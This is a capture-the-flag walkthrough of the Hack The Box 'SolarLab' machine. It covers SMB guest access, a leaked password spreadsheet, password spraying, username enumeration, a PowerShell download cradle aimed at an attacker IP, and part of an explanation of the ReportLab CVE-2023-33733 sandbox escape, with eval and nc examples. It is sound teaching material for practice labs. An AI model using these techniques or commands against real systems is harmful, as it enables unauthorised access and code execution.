SolarLab Hack The Box Walkthrough/Writeup:
How I use variables & Wordlists:
-
Variables:
- In my commands we are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local$machine= the machine name e.g.DC01
- Why am I telling we this? People of all different levels read these writeups/walkthroughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands we are going to see me use
-
Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if we see me using that path that’s why. If we are on Kali and following on, we will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
Basic Scans:
-
Basic TCP Scan:
#Command nmap $box -Pn -oA TCPbasicScan #Results kali in Boxes/BlogEntriesMade/SolarLab/scans/nmap 🍣 main 📝 ×219 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 06:48:30 zsh ❯ nmap $box -Pn -oA TCPbasicScan Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-13 06:48 BST Nmap scan report for 10.129.231.39 Host is up (0.027s latency). Not shown: 996 filtered tcp ports (no-response) PORT STATE SERVICE 80/tcp open http 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds Nmap done: 1 IP address (1 host up) scanned in 4.27 seconds- Initial thoughts:
- Pretty minimal services running so far
- SMB, Web & RPC.
- Pretty minimal services running so far
- Initial thoughts:
Comprehensive Scans:
-
In depth scan TCP:
#Command sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP #Results kali in Boxes/BlogEntriesMade/SolarLab/scans/nmap 🍣 main 📝 ×219 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 06:48:55 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-13 06:49 BST Nmap scan report for 10.129.231.39 Host is up (0.029s latency). Not shown: 65530 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http nginx 1.24.0 |_http-title: Did not follow redirect to http://solarlab.htb/ |_http-server-header: nginx/1.24.0 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 6791/tcp open http nginx 1.24.0 |_http-server-header: nginx/1.24.0 |_http-title: Did not follow redirect to http://report.solarlab.htb:6791/ Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 10|2019 (97%) OS CPE: cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2019 Aggressive OS guesses: Microsoft Windows 10 1903 - 21H1 (97%), Windows Server 2019 (91%), Microsoft Windows 10 1803 (89%) No exact OS matches for host (test conditions non-ideal). Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2025-04-13T05:52:10 |_ start_date: N/A | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 169.05 seconds- Findings:
- This is very interesting as we can see that there is an
nginxwebserver running on port6791and that it redirects to http://report.solarlab.htb:6791/ which means we should update our/etc/hostsfile to reflect this so it resolves correctly.
- This is very interesting as we can see that there is an
- Findings:

SMB 445:
Attempting to connect with NULL & Guest sessions:
This is a standard check I always try as alot of the time the guest account or null sessions can lead to a foothold:
netexec smb $box -u 'guest' -p '' --shares

netexec smb $box -u '' -p '' --shares
As we can see we can authenticate using the guest account and access the Documents & IP$ share. We can also see that null sessions have been disables.

- +Note+: We can see the build number is
19041We can now enumerate that.
Enumerating Users with Impacket-lookupsid:
As RPC is running I try and run impacket-lookupsid to dump any usernames however it doesn’t seem to work so will need to come back to this.
impacket-lookupsid guest@$box -domain-sids -no-pass

- +Note+:
- As we are using the “Guest” account we can just hit enter for a blank password
- I also try and use
netexecbut no dice.
Using smbclient:
We can connect to the share using smbclient
smbclient -U 'guest' "\\\\$box\\[Share]"

We can see there are some interesting files here already. To expedite this process I am going to download the entire smb share with. To do this with smbclient all we have to do is enter the following commands
Easy way to download all contents of a share using smbclient:
-
Connect to the client as normal:
-
Run the following commands from within the SMB shell.
RECURSE ON
PROMPT OFF
mget *

Discovering Clear Text Passwords in details-file.xlsx from SMB Share:
Looking through the files in the smb share. I find a whole spreadsheet of clear text passwords called details-file.xlsx I add these to my email, username & password lists.

- +Important+:
- I also add the security question answers to the password lists, as these could also be used as passwords.
- I add just the first name and last name to the users list too, e.g “[email protected]
” also gets the following entries:
- alexander
- knight
- alexander.knight
Additional SMB Findings:
- I find the email
[email protected]in the training request form and add to the email list.

Finding Valid Creds By Password Spraying:
Now that we have the passwords and usersnames we can cred stuff using netexec
netexec smb $box -u Users.txt -p Passwords.txt --continue-on-success | grep [+]
We get a hit for blake and one of the found passwords
But what are all the guest responses for invalid user password combinations bloodstiller?
Fantastic question and here is why (according to the netexec) wiki.
Using a random username and password we can check if the target accepts guest logon. If so, it means that either the domain guest account or the local guest account of the server we’re targetting is enabled.
Basically, we could put in any random username and text and if we got the Guest response it would tell us the guest account is enabled.
Accessing the Host As Blake:
First lets store our username & creds in variables to make things a little easier.
user='blake'
pass='ThisCanB3typedeasily1@'

I re-access the Share to see if I can get any further access this way but I cannot.
Web 80:
- Web Enumeration via Burp Suite:
- When enumerating a Website, always use Burp Suite. This allows we to:
- Record all potential injection points.
- Capture relevant responses for each request, making it easier to analyze vulnerabilities and track wer testing progress.
Running WhatWeb:
Against the Base Url/IP:
-
Lets run “whatWeb” to see if I can glean some further information:
#Command whatweb http://$box | sed 's/, /\n/g' #Output kali in Walkthroughs/HTB/Boxes/BlogEntriesMade/SolarLab 🍣 main 📝 ×219 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 18s 🕙 07:56:07 zsh ❯ whatweb http://$box | sed 's/, /\n/g' http://10.129.231.39 [301 Moved Permanently] Country[RESERVED][ZZ] HTTPServer[nginx/1.24.0] IP[10.129.231.39] RedirectLocation[http://solarlab.htb/] Title[301 Moved Permanently] nginx[1.24.0] http://solarlab.htb/ [200 OK] Bootstrap Country[RESERVED][ZZ] HTML5 HTTPServer[nginx/1.24.0] IP[10.129.231.39] JQuery[2.1.0] Meta-Author[Jewel Theme] Modernizr[2.8.0.min] Script[text/javascript] Title[SolarLab Instant Messenger] X-UA-Compatible[IE=edge] nginx[1.24.0]- Results:
- Appears the site is for an Instant Messenger app.
- Running
- jquery
2.1.0 - nginx
1.24.0
- jquery
- +Note+: I use sed to put the output across multiple lines for a nicer output.
- Results:
Against report.solarlab.htb:6791:
#Command
whatweb http://report.solarlab.htb:6791 | sed 's/, /\n/g'

#Results
kali in Walkthroughs/HTB/Boxes/BlogEntriesMade/SolarLab  🍣 main 📝 ×219 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 08:01:36 zsh ❯ whatweb http://report.solarlab.htb:6791 | sed 's/, /\n/g'
http://report.solarlab.htb:6791 [200 OK] Country[RESERVED][ZZ]
HTML5
HTTPServer[nginx/1.24.0]
IP[10.129.231.39]
PasswordField[password]
Title[Login - ReportHub]
nginx[1.24.0]
- Results:
- As we can see there is a password field and this a Login page
- Running:
- reporthub
Visiting the web page solarlab.htb:
Looking at the page it’s a single page website with some injection points:
-
Potential Injection point 1:

- I try and run a simple injection while proxying through burpsuite but do not get anything.
-
Potential Injection point 2:

- I try and run a simple injection while proxying through burpsuite but do not get anything.

We can also see it’s the running kite when I click it it directs me to a 404, but I can see on the page the name is for jeweltheme which is also mentioned and they do wordpress themes. I check if it’s running wordpress using wpscan which say’s it’s not.
I check the repo for the jeweltheme and there is no additional information other than letting us know it’s a coming soon page.
Visiting the web page report.solarlab.htb:6791/login:
Visiting the page we can see it’s a login page, as expected, for ReportHub.

Looking online it appears ReportHub is risk management software.
Dirbusting The Webserver Running Using ferox:
On base web page:
I Perform some directory busting to see if there are any interesting directories:
-
First against the base webserver running
80#Command feroxbuster -u http://$box:80 --threads 20 --scan-limit 2 -q -r -o $domain-FeroxScan.txt- There is nothing of note.
- Some notes on my flags:
--threads 20 --scan-limit 2I limit the threads & scan limit as otherwise it effectively DDOS’ the site.-qAs I run tmux for most sessions, this quiet flag removes the progress bar and is advised when using tmux etc.-rFollows redirects. --o $domain-FeroxScan.txtsometimes there can be ALOT of output so this makes it more manageable to go through later.
On http://report.solarlab.htb:6791/
#Command
feroxbuster -u http://report.solarlab.htb:6791 --threads 20 --scan-limit 2 -q -r -o $domain-FeroxScan.txt
Nothing of note, I actually re-run using ffuf and get a few standard endpoints:
ffuf -w ~/Wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt -u http://report.$domain:6791/FUZZ -fc 403 -ic

Web 6791
Enumerating Users As Blake:
I have been stuck for a little while on this, initially I tried to enumerate users as blake using the standard way like the below however this did not work.
kali in HTB/Boxes/BlogEntriesMade/SolarLab/scans  🍣 main 📝 ×219 4GiB/7GiB | 2MiB/1GiB with /usr/bin/zsh
🕙 09:15:52 zsh ❯ netexec smb $box -u $user -p $pass --users
SMB         10.129.231.39   445    SOLARLAB         [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:False) (SMBv1:False)
SMB         10.129.231.39   445    SOLARLAB         [+] solarlab\blake:ThisCanB3typedeasily1@
SMB         10.129.231.39   445    SOLARLAB         [-] Account not found in the BloodHound database.
However we can also bruteforce the RID’s using netexec/crackmap’s built in --rid-brute module and I found another users, openfire, I add this to my list of users.
netexec smb $box -u $user -p $pass --rid-brute


Discovering the openfire user is locked out:
I try some cred stuffing with the “openfire” user but discover they are locked out.
Updating Our User’s List:
So I got stumped here for a while and started looking at everything again. I fuzzed for subdomains, looked for default creds for the “ReportHub” software, analyzed static code on the website and after a while I noticed all the users on the main page have what appears to have normal names apart from “blake” his is listed as “Blake Byte”, it’s a cool last name but I doubt a real one.

Looking at the details-file.xlsx file again, we can see the answer Blake’s security question “What is wer mother’s maiden name?” is “Helena”

I add the following entries to my username list, however these also give me no hits.
blake.helena
helena
Looking at the other users names we can see that they following the convention(s) of
- lastnamefirstinitial:firstname e.g. “KAlexander”
- firstname:firstinitialoflastname e.g “AlexanderK” & “ClaudiaS”
I add the following entries to my username list, ensuring to cover Blake’s listed name as well as mothers maiden name.
BByte
HByte
BlakeH
BlakeB
Information Disclosure Vulnerability:
I run my attack in burpsuite again and this time I get a different error, for the username “BlakeB” I get the response “User authentication error”

“But bloodstiller why is that important?” great question. If we look at another response from this attack we can see two things, first it’s a different size (this is due to the response message) and also the error message is “User not found.”

“But what does that tell us?”
When we receive “User authentication error” for the username “BlakeB”, it confirms this username exists in the system but our password attempt was incorrect. In contrast, when we receive “User not found” for other usernames, the system is telling us these accounts don’t exist at all.
This is actually classed as an “information disclosure vulnerability” as it allows us to enumerate valid usernames based on the different responses which we can then focus on password attacks for. This is exactly why security best practices recommend using generic error messages like “Invalid username or password” that don’t reveal whether the username exists or the password is incorrect.
2. Foothold:
Finding blakes login password for reporthub after making a mistake:
So after some more fuzzing and password spraying I had realized, I had the Payload Encoding option turned on in burpsuite.

After turning this off, it turned out I had blakeb’s password all along.

blakeb:ThisCanB3typedeasily1@
Logging into ReportHub as Blake:
Logging into ReportHub we are given 4 different options:
Clicking into each option provides what appears to be the same page.
We can enter dates, contact number, a message & then the ability to upload a signature & then generate a pdf.
The first thing that strikes me is that the justification box has the ability to enter code, this coupled with the fact that the contents of the justification box has to be processed when generating a PDF leads me to believe we could potentially get code execution this way.
Trying to get RCE in ReportHub:
I create a code box in the pdf generator and enter the below. I also start a python web server.
powershell -Command "(new-object net.webclient).DownloadString('http://10.10.14.20:9000/test')"
When I click to generate the pdf it forces me to upload a signature, I upload a cat picture and generate it and are provided the below.
Discovering ReportLab is being used:
Running exiftool on the downloaded pdf shows us that it’s using the ReportLab PDF library
exiftool output.pdf
Some quick searching online reveals some CVE’s namely CVE-2023-33733
CVE-2023-33733 Breakdown:
Buckle up as we are going into great detail as to why this exploit works and the mechanisms around it, I would urge you to read the below links as well to really understand what is happening under the hood here as it will greatly increase your understanding. However if you just want to skip to the end and run the exploit by all means do, but if you do not understand why this works you are doing yourself a disservice.
Some recommended reading:
- https://socradar.io/cve-2023-33733-vulnerability-in-reportlab-allows-bypassing-sandbox-restrictions/
- https://github.com/c53elyas/CVE-2023-33733
This took me a long while to understand this so I a have tried to explain it as simply as I can below for others to understand.
+Important+:
- I also want to be VERY clear, I am just explaining the great work done by c53elyas I lay no claim to it myself, this is just a means to understand the work.
- If there is anything wrong please do send me an email to correct me [email protected]
The Vulnerability: Unsafe “eval”
eval Primer:
First of all, what is eval() and what does it do?
eval() takes text and runs it as Python code.
Here is a simple Example:
eval("2 + 2")
# Runs this as code, gives 4

eval("print ('hello world')")
# Run this and it will print hello world
Bad guys love eval() because it allows the running of os level commands like the below by using the os module
eval("__import__('os').system('calc.exe')")
# This will open Calculator on Windows!

eval("__import__('os').system('/usr/bin/firefox -browser http://google.com')")
#This will open firefox and open google.com

eval("__import__('os').system('/bin/nc http://[maliciousHost]:[Port]')")
#This could be used to launch nc and connect back to a malcious endpoint
-
The issue:
- What did Report-Lab do wrong?? (nothing, they did their best and attackers are sneaky however here is a wide overview)
- They let people give input (this is fine as people need to use the software)
- That input got passed to
eval()without sanitization & this led to RCE CVE-2019-17626
- That input got passed to
-
The solution: They tried to make it safe with “safe eval”
(rl_safe_eval)by creating sandbox when they patched it.- This sandbox blocked dangerous functionality like:
open, exec, eval, etc. - It also blocked secret attributes like
__globals__, ___class___, __code__. - They made a safer version of
getattr()andtype().
But the problem is: Python is tricky. Even with some protections, smart attackers can still “sneak” dangerous stuff back!
- This sandbox blocked dangerous functionality like:
The Exploit Idea: Escape the created sandbox:
-
The goal:
- Get back the original Python tools that can run system commands e.g.
eval,exec,open
- Get back the original Python tools that can run system commands e.g.
-
Step by step High Level:
- Sneak around the sandbox restrictions.
- Find the hidden way to access dangerous stuff like
os.system. - Run any command
Step 1: Get back the real type() function
What is type I hear you ask? In Python, type() is an inbuilt function that does two things.
-
It enables us to query what class an object is, this is done by passing it a single argument like below.
>>> type(1) <class 'int'> >>> type("s") <class 'str'> >>> type(1.4) <class 'float'> >>> type(eval) <class 'builtin_function_or_method'> >>> type(False) <class 'bool'> >>> type(True) <class 'bool'> -
It enables us to create objects/classes dynamically on the fly by passing it 3 arguments.
# Define a simple method for our class
def say_hello(self, name):
    return f"Hello, {name}!"

# Create a class using type()
SimpleGreeter = type(
    "SimpleGreeter",      # Class name
    (object,),            # Base classes (tuple)
    {                     # Class attributes and methods dictionary
        "greeting": "Hello",
        "say_hello": say_hello
    }
)

# Use the dynamically created class
if __name__ == "__main__":
    # Create an instance
    greeter = SimpleGreeter()

    # Access the class attribute
    print(f"Default greeting: {greeter.greeting}")

    # Call the method
    message = greeter.say_hello("Alice")
    print(message)  # Output: Hello, Alice!

    # Verify it's the class we created
    print(f"Class name: {greeter.__class__.__name__}")
If you want you can just paste the above as a code block into a python shell to watch it execute.
So why am I explaining this all, well if we can access type() and pass it 3 arguments we can create classes on the fly to access functionality we should not be able to access in the restricted environment.
Escaping Sand-boxed type() function:
In the sandbox, a fake type() class (below) is used,to prevent us being able to use the original in-built version of type().
def __rl_type__(self, *args):
    if len(args) == 1: return type(*args)
    raise BadCode('type call error')
In this restricted version of type only one argument can be passed, and if more than one argument is passed it will return BadCode 'type call error' which means it cannot be used to create classes…..or can it.
Using the restricted type() to access original type():
So here is the amazing workaround c53elyas
found! We can use the fake type to recover the original real type by using the below line.
type(type(1))
# This resturns the original <class 'type'>
Step by step of why this is so clever & how it works:
-
type(1)-> Python checks: “what is 1?”- Result:
<class 'int'>as 1 is an integer.
- Result:
-
type(<class 'int'>) -> Python checks: “what is the class of<class 'int'>?”- Result:
<class 'type'>asintis a type in python!
- Result:
Which means type(type(1)) gives us the real, original Python type class! So if we can call it, it means we can also store it in a variable like below. So when we call orgTypeFun we are calling type()
orgTypeFun = type(type(1))
So this means, if we can call the original type() class we can now use it to create new classes objects dynamically!
Word = orgTypeFun('Word', (str,), {...})
In the simple terms:
- We used their limited tool to grab the real tool hidden inside Python itself!
Simple Diagram explaining the process for those learn better visually
[ sandboxed type() ]
        |
        v
  type(1) ————> <class 'int'>
        |
        v
 type(<class 'int'>) ———> <class 'type'> ✅ (The real deal!)

Result:
orgTypeFun = type(type(1))
Now we have the true 'type', free from sandbox limits!
Step 2: Make a fake class (called Word) to trick checks:
The sandboxed version of eval() in ReportLab tries to block access to dangerous attributes like __globals__, __code__, etc.
So whenever we try to use getattr(obj, name), it checks:
if name.startswith('__'):
    raise BadCode("Unsafe access")
This is intended to stop us from doing something like:
getattr(func, '__globals__') # gives access to the global scope
So we need a way to trick this check.
Side Quest: What does func.__globals__ do & why is it dangerous?
In Python, functions have an attribute called __globals__ that points to the global namespace (i.e., the dictionary of all variables available when the function was defined).
def my_func():
    return 42

print(my_func.__globals__)
This prints a dictionary — like:
{
  '__name__': '__main__',
  '__doc__': None,
  'os': <module 'os' from '...'>,
  'open': <built-in function open>,
  'eval': <built-in function eval>,
  ...
}
